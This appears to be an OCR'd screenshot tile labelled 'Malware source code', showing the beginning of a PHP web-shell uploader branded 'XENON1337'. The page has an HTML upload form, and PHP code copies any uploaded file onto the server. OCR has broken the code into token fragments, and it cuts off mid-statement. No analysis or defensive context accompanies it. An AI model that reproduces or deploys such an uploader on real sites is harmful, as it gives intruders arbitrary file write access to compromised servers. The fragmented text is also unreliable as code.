
Malware source code:
<form
action=
""
method=
"post"
enctype=
"m
ultipart/form-
data"
>
<div>XENON1337</
div><input
type=
"file"
name=
"file"
><input
type=
"submit"
nam
e=
"_upl"
value=
"U
pload"
></form><?
php
if
(
$_POST
[
'_upl'
]==
"Upload"
)
{
echo
@
copy
(
$_FIL
ES
[
'file'
]